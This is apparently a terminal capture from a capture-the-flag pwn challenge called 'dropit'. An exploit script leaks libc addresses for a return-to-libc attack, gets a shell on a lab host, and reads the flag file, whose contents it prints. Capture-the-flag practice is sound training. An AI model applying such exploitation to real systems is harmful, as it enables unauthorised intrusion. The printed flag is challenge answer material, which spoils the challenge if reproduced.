 root@3340c47c6ced:/pwd/dropit# python3 exploit.py
[+] Opening connection to 192.168.1.161 on port 8080: Done
[*] Paused (press any to continue)
puts_addr: 0x7fba42fefd90
libc_base: 0x7fba42f6f000
system_addr: 0x7fba42fbf3c0
bin_sh_string_addr: 0x7fba4311d41f
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
dropit
flag.txt
$ cat flag.txt
nactf{r0p_y0ur_w4y_t0_v1ct0ry_698jB84iO4OH1cUe}